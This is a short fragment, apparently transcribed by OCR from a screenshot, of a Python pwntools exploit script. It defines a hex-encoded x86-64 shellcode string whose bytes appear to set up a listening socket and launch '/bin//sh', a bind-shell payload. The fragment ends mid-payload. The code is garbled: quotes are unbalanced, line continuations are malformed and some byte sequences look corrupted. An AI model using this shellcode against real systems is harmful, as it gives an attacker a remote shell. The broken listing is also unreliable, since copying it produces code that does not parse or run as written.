
######################################################
import socket

import struct

from pwn import *

shellcode = (

    '\x6A\x29\x58\x6A\x02\x5F\x6A\x01\x5E\x99\x0F\x05\
    '\x01\x01\x81\xF2\x03\x01\x31\x38\x52\x6A\x10\x5A\
    '\x89\xC7\x6A\x31\x58\x48\x89\xE6\x0F\x05\x6A\x32\
    '\x6A\x01\x5E\x0F\x05\x6A\x2B\x58\x48\x89\xEF\x31\
    '\x48\x89\xC5\x6A\x03\x5E\x48\xFF\xCE\x78\x0B\x56\
    '\x89\xEF\x0F\x05\xEB\xEF\x68\x72\x69\x01\x01\x81\
    '\x01\x01\x31\xD2\x52\x6A\x08\x5A\x48\x01\xE2\x52\
    '\x68\x48\xB8\x2F\x62\x69\x6E\x2F\x2F\x2F\x73\x50\